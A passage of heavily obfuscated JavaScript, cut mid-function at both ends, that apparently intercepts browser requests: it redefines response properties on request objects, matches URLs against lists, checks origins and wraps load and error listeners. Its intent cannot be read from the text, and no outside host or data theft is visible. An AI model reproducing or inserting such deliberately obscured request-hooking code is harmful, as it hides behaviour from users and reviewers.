tD[at[aD(-0xd*0x1af+0x1*-0x181d+0x2eac,tg(0xe8))][ta[tg(0x5c1)](aD,-0x3a5*0x7+0x3*0xa7d+-0x4e4,ta[tg(0x609)])]]=!(0x8*0x186+-0x7cf*-0x5+-0x333b),void(0x2*-0x1af+0xd15*-0x2+0x1d88);}}if(P2=tD[ta['eVnaE'](aD,-0x4a1*0x2+0x25+0x9a5,tg(0x41e))](aD(0x10*-0x41+0x1166+-0x28b*0x5,ta[tg(0x144)])),ta['AnLJx'](P2,null)&&P2[aD(-0x4*0x29b+-0x11ef+-0x4*-0x739,tg(0x350))](ta[tg(0xb5)](aD,-0x871+-0x3*-0x35b+-0x3f*0x2,tg(0xb7)))!=-(0x1e58*0x1+-0x5e+0x1df9*-0x1)&&J[aD(0xe2c+-0x519+-0x74a,tg(0x3d7))]!=null){if(P3=P2[aD(-0x2*0xa13+-0x11*-0x6d+-0x6b9*-0x2,tg(0x350))](ta[tg(0x5c3)](aD,0xb35+0xdcc+0x262*-0xa,tg(0x67c))),P4=ta['TVZDb'](P3,-(0x902+0xc67+-0x1568))?P2[aD(0x1b+-0x18*-0x4+0x7*0x1f,tg(0x3e3))](-0x1531+-0xf3a+0x246b,P3):P2,P5=new J[(aD(-0x8e7+0x3*-0x8a8+0x18*0x187,ta[tg(0x489)]))](),tw)try{if(ta['BEAXG']!==tg(0x5ef))return _0x115b30[_0x47855e(-0x2f*-0x4+-0x1*0x310+-0x7*-0x97,tg(0x382))](_0x473fa3,arguments);else P0={},P1={},J[aD(-0x220*-0x12+-0x59b+-0x1f20,ta['aPztL'])][ta[tg(0x14b)](aD,-0x1*0xba5+-0x16ac+0x1*0x23d3,tg(0x744))](tD,aD(0x19b*0x11+0xa*-0x2fc+0x3bf,'7%gi'),(P0[ta[tg(0x636)](aD(0x1e77+0x1*-0x656+0xe*-0x1a5,'KBFS'),aD(-0x3b3+-0x1608+-0x97*-0x2e,tg(0x534)))]=P5[ta['YMNrV'](aD,-0xc47*0x3+-0x2332+-0x4990*-0x1,tg(0x702))](tF?tD[ta[tg(0x6c5)](aD,-0xd71*-0x2+0x1*-0x1659+-0x337,'Ao9X')]:tD[ta['RmXMN'](aD,0x194a+0x5f2*0x1+0x43f*-0x7,ta[tg(0x330)])],P4),P0)),J[aD(-0x1cca+-0x455*0x3+-0xf1*-0x2e,'AcOm')][aD(0x7ed+0xa72+-0x59f*0x3,'filf')](tD,aD(0x1d6*-0x13+-0x1*0xc9d+0x30cc,tg(0x664)),(P1[ta[tg(0x460)](aD,-0x2*0xe1d+-0x824+0x25a2*0x1,tg(0x748))+aD(0xf70+-0xb07+-0xd1*0x4,'dFnO')]=function(){var PN=tg;return tD[aD(0x1db*-0xb+0x1a08+-0xb*0x67,tA[PN(0x4d5)])];},P1));}catch(PN){if(ta[tg(0x554)]!=='yAzLi'){var Pc,Px,PQ,PO;return _0x5d638a[_0x5de88b(0x20fb*-0x1+-0x17bd*0x1+0x3941,tg(0x350))](_0x1c2236(0x314+-0xb1*0x10+0x8a0,tg(0x4de)))>-(-0x1b65+-0x257e+-0x2072*-0x2)&&_0x5177e0[tA[tg(0x2a2)](_0x2a0281,0x5*0x32e+0x205c+-0x2fb9,tg(0x350))](_0x5cb8a5(0xc00+-0x4b*-0x39+-0x1c0f,tA[tg(0x2f3)]))>-(-0xb46+0x1*0x19cf+-0xe88)?(Pc=_0x45eb6a[_0x1d759b(0x29f+-0x1f+0xc1*-0x1,tA[tg(0x543)])](_0x2c0bb2(-0x2*0x1189+-0xaed+-0x1*-0x2ea3,tA['ySnLv'])),Px=_0x51862c[_0x3ab8e1(-0x1845+-0x1*0x12cd+-0x4d*-0x95,tg(0x5c0))](_0x502771(0x1df0+0x1743+-0x348f,tg(0x4de))),PQ=_0x299cdc[_0x4d6790(0xf0+0x69c*0x5+0x1*-0x2056,tA[tg(0x304)])](_0x316830[tA[tg(0x428)](_0x84c70a,-0x1b8+-0x1ff1+0x1*0x22fd,tA[tg(0x753)])](tA['IVprr'](Pc,0xe70+0x1abc+0xdb9*-0x3))),PO=_0x51e71b[_0x233d85(-0x22a3*0x1+0x19*0x43+0x1dbe,tg(0x73e))](_0x70510d[_0x56c8fc(-0x1db8+-0x148+0x2054,tA[tg(0x753)])](Px+(-0x1eb+0x1*0x10d0+0x2*-0x772))),PQ<PO?-(-0x1*0xaa2+0x21d0+-0x172d):tA['GGUsT'](PQ,PO)?0x2e3*0x9+0x2*-0x311+-0x1*0x13d9:-0xa4a+-0x2f*-0x37+-0x32*-0x1):0x24b*0x7+-0x165a*0x1+0x64d;}else{if(aE(aJ[ta[tg(0xf3)](aD,0x706*0x4+-0x1cfd*0x1+0x1b9,ta[tg(0x23a)])](0x1dc8+0x67*0x9+-0x2160),ta[tg(0x7f0)](ta[tg(0x512)](tn,Y),a0[ta[tg(0x1ad)](aD,-0x1*-0x25b1+0x3*0x90a+-0x403a,ta[tg(0x440)])](PN)),tD[at[aD(-0x1*0x59+-0x161*-0x1+-0x5c,tg(0xe8))][ta[tg(0x2b2)](aD,-0x8b3+-0x4c8+-0xeec*-0x1,tg(0x491))]]),tp)return tD[at[aD(-0xb*-0x272+0xf3*-0x7+-0x9*0x22d,tg(0xe8))][ta[tg(0x76a)](aD,0x5a2+-0xdd*-0x15+-0x16b3,tg(0x44b))]]=!(0x407*0x3+0x97a+-0x158f),void(-0x5b4+0x162d+-0x1079);}}else try{P0={},J[aD(-0x1*0x1cb7+0x1a41+-0x3fb*-0x1,tg(0x15a))][aD(-0xa76+0x49f+0x759,'filf')](tD,aD(-0x1c8f+-0x1*-0x78b+0x1651,ta['ySihc']),(P0[aD(-0x2166+-0xf58+0x1*0x317f,tg(0x3c1))+aD(-0x1be6*-0x1+-0xb+-0x911*0x3,'CaKf')]=P5[aD(-0x3*0xc7d+-0xac*-0x14+0x1990,tg(0x702))](tF?tD[aD(-0x74*0xb+0x3*-0xceb+-0x1*-0x2d0f,ta['NZxeg'])]:tD[aD(-0x8*-0x366+0x23bb+-0x3d68,ta[tg(0x330)])],P4),P0[ta[tg(0xb5)](aD,-0xfa9*0x2+-0x1*-0x20c8+-0xd5*0x1,tg(0x5e9))+aD(0x256*0x4+0x198+-0xa20,'&FCH')]=!(0x3de+0x1b1a+-0x1ef8),P0[ta[tg(0x7cb)](aD(0x19b+0x33*-0x3+0x7*-0x9,tg(0x5c8)),aD(-0x86*-0xe+0xf2*0x3+-0x88f,tg(0x68e)))]=!(0x1*0x1213+0x1*0x123b+-0x1227*0x2),P0));}catch(Pm){if(ta[tg(0x238)]===tg(0x5c9))_0x397473=new _0x27a0db[(_0x1e0151(0x1c0f+0xbdd*-0x3+0x106*0x9,tA[tg(0x742)]))](_0x524f33[_0x8ebc55(-0x4bf+-0x1308+0x1e*0xd5,tA[tg(0x735)])]),_0x2957e3();else{if(aE(aJ[ta['PSjwZ'](aD,-0x1567+-0x18b4+0x2eef,tg(0x29c))](-0x7e6*-0x2+0x1224+0x3e*-0x8c),ta[tg(0x5b9)](tn+Y,a0[aD(0x116*-0x8+0x1*0x13a+0x80b,tg(0x1fd))](Pm)),tD[at[aD(0x1*0x1087+0x4*0x55e+-0x2553,tg(0xe8))][aD(0x23f9+0x15fd+0x813*-0x7,tg(0x491))]]),tp)return tD[at[aD(-0xe0d+0x1151*0x1+-0x298,tg(0xe8))][ta[tg(0x294)](aD,0xa83+0x25fa+-0x13*0x27f,tg(0x44b))]]=!(-0x1c*0x3+0x287*-0xa+-0x3a*-0x71),void(-0x773*-0x3+-0x229c+0x2b*0x49);}}}tD[at[aD(0x1e91+0xb*0x119+-0x29f8,tg(0xe8))][aD(0x1e8b+0x6*-0x149+-0x15ad,tg(0x71d))]]=!(-0x1181+-0x1625+0x27a6);}},tB=function(tD,tg){var tI=tW;if(tA[tI(0x528)]!==tA[tI(0x528)]){var ts,tF,tR,tn,tT;_0x3ffb32[_0x4ab6ec[tA[tI(0x428)](_0x1ad7ab,-0x16*-0xfb+-0x1*-0x1c26+-0x2*0x1886,tI(0xe8))][_0x2728fb(0x4*0xb5+0x2294+-0x23a6,tI(0x724))]]=!(-0x1af*0xf+-0x1*-0x124e+0x6f3),_0x1d06c5[_0xfcb7a8(0x1697+0x1f*0xcf+-0x2ed7,tA[tI(0x73d)])]=null,_0x4bcbd9[tA['vOeLW'](_0x34581f,0x6e*0x8+-0x1*0x18eb+0x165c,'D4XV')]=null,_0x1b0b08[_0x1f7902(-0x6*-0x47a+0x3*-0x7db+-0x25a,tI(0x739))]=null;try{if(_0x5b38e2[_0x2e8a64[_0x420283(0x454+0x160e+-0x19b6,tI(0xe8))][tA['wpkwQ'](_0x417cb6,0x99b+0xd*0x80+-0xe7d,'t6Fi')]]){for(_0x4c3d23[_0x2ad18d(0x1152*-0x1+-0x2f6*-0xd+-0x13a7,tA[tI(0x728)])][_0x19ffe(0x21a9+-0x3e*0x58+-0xad7,tA['YDNGB'])](_0xb16d2e,_0x99cd86(0x1a35+0x68e*-0x5+0x4f*0x1a,tA['wbufL']),{'value':0x0}),ts=[_0x442823(0x1cdf+0x12e3+-0x2*0x1795,tA['tArLn']),_0x2a67c5(-0x16d3+0x17cc+0x32*0x2,tI(0x6a0)),_0x140f9a(-0x8a9+0x21a*-0x4+0x1223,'9uLU')],tF=0xbc9*-0x1+-0x1*-0x1951+0x1*-0xd88;tA[tI(0x228)](tF,ts[_0x13acc7(-0x1c*0x55+0x11f3+-0x715,tI(0x47c))]);tF++)if(tR=ts[tF],_0x4af201[_0x556cc0[_0x3896a0(-0x111e+0x1b93+-0x9c9,tI(0xe8))][_0x7bcd25(-0xa*-0x5f+-0x22b7*-0x1+-0x1*0x24d9,tI(0x197))]]&&_0x3f1684[_0x54ce9f[_0x15ef93(0xc0+-0x11fa+0x11e6,tI(0xe8))][_0x1f090f(-0xb66+0x22cd+-0x15d3,tA[tI(0x48e)])]][tR]&&tA['fGTjO'](_0xb322d4[_0x45c5b9[_0xa3f5e7(0x1e5e+-0x6*-0x48d+-0x3900,tA['kFtPa'])][_0x51c78a(-0x9d6+0x409+-0x1*-0x761,tI(0x197))]][tR][tA[tI(0x2a2)](_0x47e554,-0x6c9+-0x1a*-0x14c+-0x195d,tI(0x47c))],0x1*0x876+-0x18b6*0x1+0x1040)){for(tn=_0x55d662[_0x1fd93a[_0xc54d4b(-0x5e*0x50+0x4*0xf+-0x24*-0xd4,tI(0xe8))][_0x13b213(-0xda7+0x2f6*-0xc+0x32c3,tI(0x197))]][tR][_0x220648(-0x6*-0x475+-0x24*-0xb9+-0x3330,'@EGw')]-(0x1d3*0x9+0x53a+-0x15a4);tn>=-0x10e7*0x1+-0x1fff+0xb*0x472;tn--)tT=_0x31169a[_0x3a80f4[_0x45129e(-0x8e0+-0x1b3d+0xdb*0x2b,tA[tI(0x49c)])][_0xb3232f(0x1*-0x6b3+0x1c+0x82b,tA['ChzHV'])]][tR][tn],tT&&_0x7f2db6[_0x237092(-0x1a9+0x68*-0x5b+-0x39d*-0xb,'TPs&')](tR,tT);_0x479cfc[_0x1819a8[_0x528c38(-0x1e1d+-0x1591*0x1+-0x2*-0x1a2d,tA['kFtPa'])][_0x44353b(-0x615*0x2+-0x1d65+0x199*0x1b,tI(0x197))]][tR]=[];}}}catch(tq){}}else{var td,tS,tk,to,tX,te,tp,tG,tr,tU,tK;if(tD[aD(-0xcb3+-0xc*-0x2c4+-0x1308,tA[tI(0x421)])]===-0x2*0xb5e+-0x2f*0x5d+0x27d3){if(tA['XHdZm'](tD[aD(0x3d*0xa3+-0x23f1+0x130*-0x2,tA[tI(0x35a)])],0x1fb6+0x1f*0x12+0x3*-0xae8))return;if(tD[at[aD(-0x101a+-0x108b+0x3*0xb1b,'iit@')][aD(0x15*-0x14d+0x1dc0+-0x15f,tA[tI(0x14d)])]])return;if(tS=tA['eUIYY'](tD[at[tA[tI(0x50d)](aD,-0x1*0x20bf+0x8bf*-0x2+0x32e9,tA[tI(0x49c)])][aD(-0x151c+-0x3*0xcdd+0x3c6c,tI(0x435))]]+aD(0x248b+-0x447+-0x1f04,tI(0x5d5))+tD[at[aD(0xb08*-0x2+0x1744+-0x88,tI(0xe8))][tA['BKjNo'](aD,0x1*0xde2+-0x197c+0xc6d*0x1,tA['rHvPs'])]],tA[tI(0x799)](aD,0xf1*-0x1f+0xfb*0x2+0x1c82,'U%%s')),tk=-0xe3c+0x2199*0x1+-0x135d,to=tD[tA[tI(0x428)](aD,0x1f27*0x1+-0x2*0x1023+0x1a7,tI(0x41e))](at[aD(0x2064+0x16f*-0xd+-0x4*0x33b,tI(0x373))][tA[tI(0x2a2)](aD,0x1cea+-0x1643+-0x59f,'t8!c')]),to!=null&&to!==z||(to=tD[aD(0x1fdf+0x6d9+-0x2630,tA['mwRSH'])](at[aD(0x1*0x185f+-0x18e9+0x15f,tI(0x373))][aD(-0x10c*-0x15+-0x1*-0x1d47+-0x9f5*0x5,tI(0x234))])),tA[tI(0x559)](to,null)&&to!==z||(to=tD[tA[tI(0x2c7)](aD,-0x94*-0x38+0x1c0b+-0x1*0x3be3,tI(0x41e))](at[aD(-0x8d1*-0x4+0x587*-0x5+-0x6cc,tA[tI(0x6d2)])][aD(-0x1236+0x46*-0x29+-0x1c9*-0x11,tI(0xea))]),to!=null&&to!==z||(to=tD[tA['UAIBG'](aD,-0x1eeb+0x5fe+-0x157*-0x13,tA[tI(0x596)])](at[tA[tI(0x3a7)](aD,0x14dd+0x1bdb+-0x2fe3,tI(0x373))][tA[tI(0x428)](aD,0x1d*-0x1d+0xe29+-0x956,tA[tI(0x62f)])])),tk=0x3*0x4f1+0x12a*0xb+-0x44*0x68),td=tD[at[aD(0x9b*-0x3c+-0x2c2*0x1+-0xe*-0x2d7,tA[tI(0x49c)])][tA[tI(0x799)](aD,-0xce*0x26+-0x1*-0x2f5+0x1d6d,tA['OGwXZ'])]],tA['CzHOd'](td,null)||td===z){try{if(!(J[aD(0x1025+-0x1ea2+-0x7c9*-0x2,'XmU&')]&&tD[aD(0x2296+-0x22d+0x1f27*-0x1,tI(0x2b6))+tA[tI(0x2c7)](aD,0x23bc+0x2562+-0x11f6*0x4,tA[tI(0x131)])]!=null&&tD[aD(-0x20f3+-0x2ab*-0x2+0x13*0x185,tI(0x2b6))+aD(-0x112*-0x24+0x2576*0x1+-0x4ab8,tA[tI(0x131)])]!==z&&tD[at[tA[tI(0x3c3)](aD,-0x2*0x1205+-0xdfa+0x32b0,tI(0xe8))][aD(-0x7ae+0x44+0x8eb,tI(0x37b))]]&&tD[at[aD(0x1672+-0x4d2*-0x1+-0x1a98,tI(0xe8))][tA['LsiRl'](aD,0x3*-0x7c7+-0x6*0x608+0x49*0xd6,tA[tI(0x523)])]][-0x74c+0x2035+-0x18e8]))return;if(tX=new J[(tA[tI(0x3f7)](aD,0x6d7+0x188d+-0x1*0x1e4f,tI(0x519)))](tD[at[aD(0x2350+-0x2005+-0x29f,tA[tI(0x49c)])][aD(0x8bf+0x319*0x3+-0x1089,tI(0x37b))]][0x7de+0x534+-0xd11],J[aD(0xf84+-0x1d2*0xd+-0x247*-0x4,tI(0x5ce))][tA[tI(0x190)](aD,0x2*0x127+0xf7f+-0x10f6,tI(0x565))])[tA[tI(0x796)](aD,0x115*0x21+-0xf*-0x231+0x1*-0x43bd,tA[tI(0x667)])],te=new J[(aD(-0x21b5+0x923+0x19a7,tI(0x519)))](tD[tA['WJbpf'](tA['sGSPa'](aD,0x1cbe+-0x2241+-0x6c5*-0x1,tI(0x2b6)),tA[tI(0xbe)](aD,0x56c*0x3+-0xa1b+-0x4e3,tI(0x1c3)))],J[aD(-0x1a27+0x1*0x243d+0x2*-0x490,'IdBe')][aD(-0x1991+-0x1*0x1db9+0x3821,tI(0x565))])[aD(0x2*-0x611+-0x13db+0x20d4,tI(0x565))],tX!==te)return;}catch(tw){return;}if(tD[at[tA[tI(0x796)](aD,-0x1*-0x1925+-0x3*-0x1f3+-0xf29*0x2,tA[tI(0x49c)])][aD(0x275+0xef7+0x1*-0xfb3,tA[tI(0x39a)])]])return;try{if(tp=tD[aD(-0x2640+-0x34f*0xa+0x47de,tI(0x41e))](aD(0x1*-0x655+0x233*0x10+-0x1c3c,tI(0x442))),tp!=null){for(tG=0x586+-0x37c*-0x2+-0xc7e*0x1,tr=tD[at[aD(0xe63+0x5c+0x4b1*-0x3,tA[tI(0x49c)])][aD(-0x1ead*-0x1+-0x256a+0x828,'zWbx')]][aD(-0x7ad+0x1b56+-0x1*0x1217,'@EGw')];tG<tr;tG++)if(tp[aD(-0x1fcf+-0x60d*-0x1+0x1a4b*0x1,'dbhq')](tD[at[aD(0x1*0x366+0x73*-0x2e+0x47c*0x4,'iit@')][tA[tI(0x10f)](aD,-0x95*0xc+0x4*-0x983+-0x439*-0xb,tI(0x736))]][tG])!==-(-0x2702+0x841+0x1ec2))return tD[at[aD(-0x1e88+-0xae*0x1a+0x1870*0x2,tI(0xe8))][aD(-0x120+0x4f9+-0x1f*0x17,'Kzhs')]]=!(0x55d*0x6+-0x2*0x2ab+0x8*-0x35b),tA[tI(0xbc)](aE,aJ[tA[tI(0x231)](aD,-0xf82+0xbba+0x49c,tA[tI(0x1b5)])](-0x1*-0x9b9+0x21c8+0x1*-0x2b77),tS,tD[at[aD(0xe6*0xb+-0x11b1*0x1+0x87b,tA[tI(0x49c)])][aD(-0x1a30+0xf05+0x4*0x327,tA[tI(0x136)])]],!tD[at[aD(0x2b*0x61+-0x13f0+0x451,tI(0xe8))][aD(0x83a+-0x1*-0x1687+-0x1d0c,tI(0x598))]]),void(0x19*0x13d+0x88+0x3*-0xa7f);}return;}catch(P0){if(tA[tI(0x106)](tI(0x522),'mSFck'))return aE(aJ[aD(0x153d+-0x1f1b+0xa8e,tI(0x2bb))](0x2a6*0xc+-0xc91+-0x5*0x3d7),tS+Y+a0[aD(0xc*-0x116+-0x17d7*0x1+0x2574,tI(0x1fd))](P0)),void(-0x1bb9+0x9*0x17b+0x733*0x2);else return;}}if(tK=tk===-0x6*0x51b+0x2437+-0x595?at[tA[tI(0x696)](aD,-0x1a0c+0x1d33+-0x1*0x1b9,tI(0x175))]():tg,tD[aD(-0x22a0+0x1*-0x16b9+0x1*0x3a13,'ihkr')]?(tU=a2[aD(0x27c*0x4+-0x1*-0x973+-0x1*0x11f3,tI(0x568))](tD[tA[tI(0xc4)](aD,-0x2207+-0x1899+0x3b5a,tA[tI(0x6fc)])],tK)+z,tD[aD(0x1cb*-0xf+-0x9f6*0x2+0x2f8b,tI(0x347))]=Q):tU=a2[aD(0x1f9*-0xd+0x19ad+0x168,'2OJu')](tD[aD(0x260d+-0x8bd*0x4+-0x196,tA['MdxBc'])],tK)+z,td!=tU)try{if(tp=tD[aD(-0x38f*-0x1+0x7a*0x19+-0x10f*0xe,tI(0x343))](aD(0xd63+-0x3fb*-0x3+-0x18b5,tI(0x442))),tp!=null){for(tG=0x1*-0x247f+-0x3b*-0x85+-0x16*-0x44,tr=tD[at[aD(0x10aa+-0xd11+0x2ed*-0x1,'iit@')][aD(0x3*0xa99+0x9c4+-0x2824,tA[tI(0x6f4)])]][aD(-0x3*0x890+-0x2345*0x1+-0x1*-0x3e87,'@EGw')];tG<tr;tG++)if(tp[tA[tI(0xd9)](aD,-0x800+-0x1*-0x1de1+-0x1558,tI(0x350))](tD[at[aD(-0x1b03+-0x262c+0x2dd*0x17,tI(0xe8))][tA[tI(0xc4)](aD,0x2a*0xe9+-0x761*-0x2+-0x3391,tI(0x736))]][tG])!==-(-0x1*0x98f+-0x215e+0x2aee)){tD[at[aD(-0x16fd+-0xe15+-0x12df*-0x2,tI(0xe8))][aD(0xe95+0x14b8+-0x223d,tA['HTjzO'])]]=!(-0x1*-0x186e+-0x1583+-0x2eb),tA['iBwBr'](aE,aJ[tA[tI(0x190)](aD,-0xdb3+0x23*0x5+-0xdd8*-0x1,tA[tI(0x1b5)])](-0x29*0x3e+0xcf5+-0x2fc),tS,tD[at[aD(-0x20e4+-0x24e8+-0x6e*-0xa4,tA[tI(0x49c)])][tA[tI(0x161)](aD,-0x122d*0x2+0xa2b*-0x1+-0xe*-0x36d,tA['KKAzz'])]],!tD[at[aD(0x78f*0x3+0x401*-0x6+0x205*0x1,tA[tI(0x49c)])][aD(0x2*-0x33c+0x1bf4+-0x13c7,'csN0')]]);break;}}}catch(P1){tA[tI(0x3a7)](aE,aJ[aD(0x1f6b+0x3*0x1c2+0xd*-0x2c5,tI(0x2bb))](0xee0+-0x111d*-0x2+0x167*-0x23),tS+Y+a0[aD(-0x19a+0x873+-0x644,tI(0x1fd))](P1));}if(tA[tI(0x6f7)](tD[at[tA[tI(0x2a2)](aD,0x3*0x6f+-0xf51+0xeb0,tA['kFtPa'])][tA[tI(0x799)](aD,-0x695*0x2+0xcc+0xd6e,tA[tI(0x14d)])]],null)&&tD[at[aD(0x1*-0x108f+0x5*0x49d+-0x5d6,'iit@')][tA['BKjNo'](aD,0xb2e+-0x16d7+0xcb9*0x1,tI(0x44b))]]){if(tD[at[tA[tI(0x635)](aD,-0x25ac+0x1e67+0x7f1,'iit@')][aD(0xb*-0xff+-0x1*-0x1073+-0x462,tI(0x4fc))]]===!(-0x31d*-0x7+-0x1*-0x1394+-0x295f*0x1)||tA[tI(0x1e7)](tD[at[aD(-0x1094+-0x1d33+-0x439*-0xb,tI(0xe8))][tA[tI(0x3f7)](aD,0x24e1*-0x1+0x1fae*-0x1+-0x280*-0x1c,tI(0x491))]],z))return tD[aD(0x1b68+-0xcec+-0xdab,'yrH%')]=null,tD[tA['XHDNJ'](aD,-0xec5+-0x1*-0x281+0xd25,tI(0x694))]=null,void(-0x148e+-0x111d*-0x1+0x371);tD[at[aD(0x1*0x10c9+0x16b5+-0x26d2,tI(0xe8))][aD(0x15ae+-0x26dc+-0x91f*-0x2,'Kzhs')]]=null;}}}},ta['ypJFU'](tb,tH),tB(tH,tj),tH[at[aD(0x9fd*0x3+0x353*0x4+0x2a97*-0x1,'iit@')][aD(0x26f5*0x1+0x3e*-0x43+-0x159f*0x1,ta[tW(0x6e0)])]]!==!(-0xf80+0x1bf1+-0xc71)&&tH[at[ta[tW(0x1b3)](aD,0x45*0x45+0x1dfb*0x1+-0xa8*0x49,'iit@')][aD(0x21c3+-0xcde+-0x1374,tW(0x491))]]===z&&(tH[at[aD(-0x16a*-0x7+-0x1*0xc77+0x33d,'iit@')][ta['funHZ'](aD,-0x140b*0x1+-0xa60+-0x1f7b*-0x1,'Kzhs')]]=null)));}else return _0x1d7a64[_0x336da2(-0x16*-0x93+0x22df+-0x12c*0x27,tW(0x382))](this,_0x4c65a2);}function ty(tH){var tL=t9,tW=at[ta[tL(0x171)](aD,-0x1f50+-0x1489+-0x2*-0x1a47,tL(0x12e))]();return ta[tL(0x1b3)](tu,tH,tW),tC(tH,tW),ta['AnLJx'](tH[at[aD(-0x5*-0x1e3+-0x231e+0x1a5b,tL(0xe8))][aD(-0x626+-0x16b*0x11+0x1f51,tL(0x44b))]],null)&&tH[at[aD(-0x12*-0xb3+-0x3*0xae0+0x1*0x14b6,ta[tL(0x4a2)])][aD(0x1c93+0xab5*-0x3+0x49c,tL(0x44b))]]===!(-0x77e*-0x3+-0x1393+-0x1*0x2e7)&&ta['CGemc'](tH[at[aD(-0x2*-0x104d+-0x2*-0x990+-0x330e,tL(0xe8))][ta[tL(0x12a)](aD,0x3*0x9+0x2*-0x329+-0x5*-0x188,ta[tL(0x7c4)])]],z)||tH[at[ta[tL(0x6fe)](aD,0xcf7+-0xf8+-0xb53,tL(0xe8))][aD(0x14*-0x1da+-0xf82+0x35d9,tL(0x1d5))]]!=null&&ta[tL(0x303)](tH[at[ta[tL(0x6f1)](aD,-0x4a9*-0x4+-0x137*0x1c+0xd*0x13c,'iit@')][ta[tL(0x6b9)](aD,0x18b7+0x1*0x155d+-0x2cc5,tL(0x1d5))]],!(-0x14c*0xb+-0x1aa2+0xf*0x2ba))&&tH[at[aD(-0x1bd8+-0x5*0x76d+-0x5*-0xd21,tL(0xe8))][ta[tL(0x74f)](aD,-0x1*0xf53+-0x1d02+0x2d2e,tL(0x58c))]]!==z?(ta[tL(0x280)](tN,tH),void(0x2129*-0x1+-0x1604+0x372d)):(tm(tH),tH[at[ta[tL(0x314)](aD,-0xdda+0x5e7*-0x5+0x2c09,tL(0xe8))][aD(-0x121*-0x1d+0x205*0xb+-0x364f,'yj1h')]]=!(0x1b26+0x752*0x2+-0x29ca),void(-0x1417+0x1fe3+-0xbcc));}function tl(tH){var tL=t9,tW={'AVuRz':function(tb,tB,tv){return tb(tB,tv);},'QcXUS':tL(0x595),'XzxWM':ta[tL(0x4a2)],'gJdGB':function(tb,tB,tv){return tb(tB,tv);}};if(ta[tL(0x2a6)]===tL(0x184)){var tA,tE,tV,tj=arguments[-0x18d5+0x1*-0xc73+0x73*0x53];if(this[at[aD(0x713+-0x4*-0x35b+0x23*-0x91,tL(0xe8))][ta[tL(0x2b2)](aD,0x1*-0x4a3+-0x114c+0x1783,tL(0x197))]]||(this[at[aD(0x21d4+-0x1*0x1c4e+0x26d*-0x2,tL(0xe8))][aD(0x1*0x12dc+0x20b7+-0x31ff,tL(0x197))]]={'load':{},'au':{},'eu':{}}),!this[at[aD(0x6f*-0x3d+0x18e0*0x1+0x23f,ta[tL(0x4a2)])][aD(0x1d*0x153+0xd8b+0x133*-0x2a,tL(0x197))]][tH]||this[at[aD(-0x6a*-0x5e+0x1*-0x2d7+0x25*-0xf5,tL(0xe8))][aD(-0x6*-0x625+-0x21b1+-0x199,tL(0x197))]][tH][tj]==null){if(typeof tj===B){if(tA=tj[aD(-0x13ee+0x28e*-0xa+0x1*0x2e9a,'tbGQ')+ta[tL(0x1af)](aD,-0x2471+-0x1*-0x1fff+0x1*0x4fd,tL(0x11a))],ta[tL(0x38d)](typeof tA,a1)){if(ta[tL(0x4be)]('LapWV',tL(0x3a2)))_0x3f7430={},_0x235573[_0x598cdc(-0x343*0x5+-0xd4d+-0x265*-0xd,tL(0x15a))][_0x2e574e(0x598*-0x2+0x1*-0x1835+0x24e7,tL(0x744))](_0x38004c,_0x54ce5a(0xd*0x8a+0x1c02+-0x2276,ta[tL(0x25f)]),(_0xa216f0[_0x3545f3(0x4cc+0x1*-0x13c2+0x1*0x1019,ta[tL(0x149)])+_0x3618e4]=_0x27f545[_0xcea17f(0x25*-0x13+0x454+-0xb*0x11,ta[tL(0x21c)])+_0x5b31b9(0x2664+-0x1*0x89f+0x1e7*-0xf,ta['SHIQG'])],_0x1298c2[ta[tL(0x67e)](_0x21922e(0xba0+-0x1fd9+-0x1*-0x15c1,ta[tL(0x154)]),_0x4219de)]=!(-0x3*0x8bd+0x2417*-0x1+-0x122*-0x37),_0x11d9c1[ta[tL(0x7a0)](_0x3782c4(0x1eab+-0xc54*-0x3+0xafb*-0x6,tL(0x3dd)),_0x4a399a)]=!(-0x1*-0x11ff+0x1b80+-0x2d7f),_0x9cd8e0));else{for(tV in(tE={},tj))tE[tV]=tj[tV];tE[aD(-0x119+-0xe1e+0x1057,tL(0x4cc))+aD(0xce0+-0x44*-0x17+0x1271*-0x1,'gjBM')]=function(tb){var tB=tL;this[at[aD(0x1*-0x1997+-0x22e+-0x9*-0x329,tB(0xe8))][tW[tB(0x2af)](aD,-0x39*0x4+0x1156+-0x50*0x2f,tB(0x724))]]||tA[tW[tB(0x2af)](aD,0xba8*-0x3+-0x2084+0x1*0x4549,tB(0x382))](this,arguments);},arguments[0x1517+0x9ed*0x1+0x1*-0x1f03]=tE,this[at[ta[tL(0x300)](aD,0xace*0x3+-0x1ba0+-0x41e,ta[tL(0x4a2)])][aD(-0x1b64+-0x22c9*-0x1+-0x5d1,'atnG')]][tH]&&(this[at[aD(0x247a+-0x250e+0x8*0x28,ta['IZMVb'])][aD(0x979*-0x3+0x23f3*0x1+-0x5f4,tL(0x197))]][tH][tj]=tE);}}}else ta['AHTXg'](typeof tj,a1)&&(tE=function(tb){var tB=tL;if(tW[tB(0x36e)]===tW['QcXUS'])this[at[aD(-0x295*-0x1+-0x2*-0xd5+-0x393,tW[tB(0x176)])][tW[tB(0xfa)](aD,-0xe21*-0x1+-0x58*-0x24+-0x18bf,tB(0x724))]]||tj[aD(0x1*-0x25d+-0x7*0x217+0x12cb,tB(0x382))](this,arguments);else return!(-0x1656+0x22c8+-0xc71);},arguments[-0x1654*-0x1+0x247d+-0x4*0xeb4]=tE,this[at[ta[tL(0x41d)](aD,-0x2*-0x2b5+0x2*0x971+-0x17a0,tL(0xe8))][aD(0x1*0x2515+-0xc92+-0x16ef,'atnG')]][tH]&&(this[at[aD(-0xc5f+-0x2613+0x3*0x110a,ta[tL(0x4a2)])][ta[tL(0x6dc)](aD,0xe8*0x1f+0x19ae+0x1*-0x3432,'atnG')]][tH][tj]=tE));tx[aD(-0x280*-0xf+-0x2*-0xece+-0x414f,tL(0x382))](this,arguments);}}else{_0x2bb1a1[_0x3d736f(-0x1*-0x784+-0xf*-0x9c+-0xf7d,'Pw!d')](_0x223f99);try{_0x285aa9[_0x3d6466(-0xd40+-0x6a*-0x44+-0xdf6,tL(0x5ac))](_0x513c0e,_0x509e3d,-0x8e*-0x3d+0xc87*-0x2+-0x3*0x2ed);}catch(tb){}}}function ti(tH,tL){var 